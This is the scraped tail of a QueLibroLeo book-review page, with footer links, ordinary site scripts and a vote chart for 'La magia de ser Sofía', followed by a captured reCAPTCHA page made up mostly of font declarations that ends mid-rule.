						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-magia-de-ser-sofia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "10",
                        "porcentaje": "9.26",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "11",
                        "porcentaje": "10.19",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "23",
                        "porcentaje": "21.30",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "27",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "21",
                        "porcentaje": "19.44",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "8",
                        "porcentaje": "7.41",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "5",
                        "porcentaje": "4.63",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "3",
                        "porcentaje": "2.78",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1dqtenx4rn3m
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
